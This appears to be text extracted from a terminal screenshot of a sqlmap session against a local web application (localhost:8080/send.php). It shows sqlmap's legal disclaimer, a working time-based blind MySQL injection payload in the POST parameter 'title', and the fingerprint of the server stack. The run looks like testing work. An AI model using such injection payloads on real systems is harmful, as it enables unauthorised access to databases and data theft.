 sqlmap-master — python3 sqlmap.py --url=http://localhost:8080/send.php...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 21:30:32 /2024-05-20/
[21:30:32] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11;
 U; OpenBSD sparc64; pl-PL; rv:1.8.0.2) Gecko/20060429 Firefox/1.5.0.2' from fil
e '/Users/alessandro/Downloads/sqlmap-master/data/txt/user-agents.txt'
[21:30:32] [INFO] resuming back-end DBMS 'mysql'
[21:30:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: agent=&message=p&title=u' AND (SELECT 5267 FROM (SELECT(SLEEP(5)))O
MQd) AND 'PHrf'='PHrf
---
[21:30:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.2.34
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)